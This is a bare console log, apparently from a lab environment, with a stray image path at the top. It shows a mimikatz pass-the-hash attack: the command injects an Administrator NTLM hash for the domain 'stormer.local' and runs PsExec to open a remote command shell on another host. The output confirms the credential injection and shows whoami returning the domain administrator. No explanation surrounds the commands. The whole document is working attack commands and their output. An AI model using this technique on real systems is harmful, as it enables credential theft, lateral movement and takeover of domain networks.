 mimikatz # sekurlsa::pth /user:Administrator /domain:stormer.local /ntlm:64f12cddaa88057e06a81b54e73b949b /run:".\psExec \\
star.stormer.local -h cmd.exe /K ipconfig"
user    : Administrator
domain  : stormer.local
program : .\psExec \\star.stormer.local -h cmd.exe /K ipconfig
impers. : no
NTLM    : 64f12cddaa88057e06a81b54e73b949b
  |  PID  6452
  |  TID  5408
  |  LSA Process is now R/W
  |  LUID 0 ; 8315953 (00000000:007ee431)
  \_ msv1_0   - data copy @ 000001A7F96FA480 : OK !
  \_ kerberos - data copy @ 000001A7F9F806E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000001A7F9ECADA8 (32) -> null
mimikatz #
\\star.stormer.local: cmd.exe /K ipconfig
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::d8bd:3b24:eb68:d8a1%12
   IPv4 Address. . . . . . . . . . . : 192.168.2.134
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.2
Tunnel adapter isatap.{030DA492-0E66-4335-BBED-F443387A3E71}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
C:\Windows\system32>whoami
stormer\administrator
C:\Windows\System32\cmd.exe
C:\Windows\system32>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . : localdomain
   Link-local IPv6 Address . . . . . : fe80::d9a6:aed0:c178:3782%12
   IPv4 Address. . . . . . . . . . . : 192.168.2.139
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.2.2
C:\Windows\system32>